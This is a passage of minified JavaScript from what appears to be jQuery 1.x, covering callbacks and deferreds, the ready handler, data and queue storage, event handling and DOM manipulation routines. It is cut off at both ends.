m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{
c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function ab(){return!0}function bb(){return!1}function cb(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==cb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===cb()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ab:bb):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:bb,isPropagationStopped:bb,isImmediatePropagationStopped:bb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ab,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ab,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ab,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=bb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=bb),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function db(a){var b=eb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var eb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fb=/ jQuery\d+="(?:null|\d+)"/g,gb=new RegExp("<(?:"+eb+")[\\s/>]","i"),hb=/^\s+/,ib=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,jb=/<([\w:]+)/,kb=/<tbody/i,lb=/<|&#?\w+;/,mb=/<(?:script|style|link)/i,nb=/checked\s*(?:[^=]|=\s*.checked.)/i,ob=/^$|\/(?:java|ecma)script/i,pb=/^true\/(.*)/,qb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sb=db(y),tb=sb.appendChild(y.createElement("div"));rb.optgroup=rb.option,rb.tbody=rb.tfoot=rb.colgroup=rb.caption=rb.thead,rb.th=rb.td;function ub(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ub(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function vb(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wb(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xb(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function yb(a){var b=pb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function zb(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Ab(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Bb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xb(b).text=a.text,yb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!gb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(tb.innerHTML=a.outerHTML,tb.removeChild(f=tb.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ub(f),h=ub(a),g=0;null!=(e=h[g]);++g)d[g]&&Bb(e,d[g]);if(b)if(c)for(h=h||ub(a),d=d||ub(f),g=0;null!=(e=h[g]);g++)Ab(e,d[g]);else Ab(a,f);return d=ub(f,"script"),d.length>0&&zb(d,!i&&ub(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=db(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(lb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(jb.exec(f)||["",""])[1].toLowerCase(),l=rb[i]||rb._default,h.innerHTML=l[1]+f.replace(ib,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&hb.test(f)&&p.push(b.createTextNode(hb.exec(f)[0])),!k.tbody){f="table"!==i||kb.test(f)?"<table>"!==l[1]||kb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ub(p,"input"),vb),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ub(o.appendChild(f),"script"),g&&zb(h),c)){e=0;while(f=h[e++])ob.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ub(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&zb(ub(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ub(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fb,""):void 0;if(!("string"!=typeof 